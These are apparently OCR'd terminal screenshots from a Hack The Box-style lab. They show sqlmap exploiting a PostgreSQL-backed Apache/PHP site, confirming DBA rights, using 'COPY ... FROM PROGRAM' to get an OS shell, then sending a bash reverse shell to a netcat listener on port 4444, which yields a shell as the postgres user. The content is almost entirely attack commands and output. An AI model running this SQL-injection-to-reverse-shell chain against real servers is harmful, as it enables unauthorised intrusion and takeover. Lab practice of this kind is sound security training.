 Parrot Terminal
File Edit View Search Terminal Help
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[04:40:06] [INFO] fingerprinting the back-end DBMS operating system
[04:40:06] [INFO] the back-end DBMS operating system is Linux
[04:40:06] [INFO] testing if current user is DBA
[04:40:06] [INFO] retrieved: '1'
[04:40:06] [INFO] going to use 'COPY ... FROM PROGRAM ...' command ex
ecution
[04:40:06] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and
press ENTER
os-shell> bash -c 'bash -i >& /dev/tcp/ /4444 0>&1'
do you want to retrieve the command standard output? [Y/n/a] Y
[04:40:32] [WARNING] the SQL query provided does not return any outpu
t
[04:40:32] [INFO] retrieving the length of query output
[04:40:32] [INFO] retrieved:
[04:40:32] [INFO] retrieved:
[04:40:32] [WARNING] in case of continuous data retrieval problems yo
u are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell>
Parrot Terminal
File Edit View Search Terminal Help
[sg-dedivip-1]-[ ]-[ethanjx@htb-8u85uivy8d]-[~]
[★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to from (UNKNOWN) 50133
bash: cannot set terminal process group (2365): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
Menu [VNC config] Administrator Login ... Parrot Terminal Parrot Terminal